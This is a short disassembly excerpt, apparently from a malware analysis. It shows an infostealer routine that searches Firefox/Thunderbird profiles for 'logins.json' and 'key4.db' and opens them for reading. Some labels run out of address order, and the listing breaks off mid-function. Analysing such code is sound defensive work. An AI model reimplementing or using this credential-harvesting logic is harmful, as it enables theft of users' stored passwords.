 loc_140001830:
lea rdx, thunderbird_signature ; "FF"
lea rcx, [rbp+4E0h+FindFileData.cFileName] ; lpString1
call cs:lstrcmpA
test eax, eax
jz loc_1400018CD
xor edx, edx ; Val
lea rcx, [rbp+4E0h+var_240] ; void *
mov r8d, 104h ; Size
call memset
lea r9, [rbp+4E0h+FindFileData.cFileName]
lea r8, [rsp+5E0h+String1]
lea rdx, aSSLoginsJson ; "%s%s\\logins.json"
lea rcx, [rbp+4E0h+var_240] ; LPSTR
call cs:wsprintfA
xor edx, edx ; Val
lea rcx, [rbp+4E0h+var_130] ; void *
mov r8d, 104h ; Size
call memset
lea r9, [rbp+4E0h+FindFileData.cFileName]
lea r8, [rsp+5E0h+String1]
lea rdx, aSSKey4Db ; "%s%s\\key4.db"
lea rcx, [rbp+4E0h+var_130] ; LPSTR
call cs:wsprintfA
lea rcx, [rbp+4E0h+var_240] ; pszPath
call cs:PathFileExistsA
test eax, eax
jz short loc_1400018CD
lea rcx, [rbp+4E0h+var_130] ; pszPath
call cs:PathFileExistsA
test eax, eax
jnz short loc_1400018F5
loc_1400018CD: ; lpFindFileData
lea rdx, [rbp+4E0h+FindFileData]
mov rcx, rbx ; hFindFile
call cs:FindNextFileA
test eax, eax
jnz loc_140001830
loc_1400018F5:
mov [rsp+5E0h+arg_8], rsi
lea rcx, [rbp+4E0h+var_240] ; lpFileName
mov [rsp+5E0h+arg_10], rdi
xor r9d, r9d ; lpSecurityAttributes
loc_1400018E2: ; hFindFile
mov rcx, rbx
call cs:FindClose
add rsp, 5D8h
pop rbx
pop rbp
retn
loc_14000190F:
mov [rsp+5E0h+var_10], r12
mov edx, 80000000h ; dwDesiredAccess
xor r12d, r12d
mov [rsp+5E0h+var_18], r14
mov [rsp+5E0h+hTemplateFile], r12 ; hTemplateFile
mov r14d, r12d
mov [rsp+5E0h+dwFlagsAndAttributes], 80h ; dwFlagsAndAttributes
mov dword ptr [rsp+5E0h+pszPath], 3 ; dwCreationDisposition
lea r8d, [r12+3] ; dwShareMode
call cs:CreateFileA
mov rdi, rax
cmp rax, 0FFFFFFFFFFFFFFFFh
jz short loc_140001997